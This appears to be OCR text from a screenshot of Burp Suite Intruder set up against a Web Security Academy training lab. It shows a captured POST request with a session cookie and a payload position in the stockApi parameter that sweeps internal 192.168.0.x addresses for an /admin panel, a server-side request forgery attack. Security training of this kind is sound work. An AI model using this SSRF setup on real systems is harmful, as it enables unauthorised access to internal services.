 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a910041030891e980ec532b008c00c8.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a910041030891e980ec532b008c00c8.web-security-academy.net
3 Cookie: session=d6CJOAqev4DyXQg45IoDMGJo7bS8vnGN
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a910041030891e980ec532b008c00c8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a910041030891e980ec532b008c00c8.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§/admin
Search
1 highlight
Clear
1 payload position
Length: 828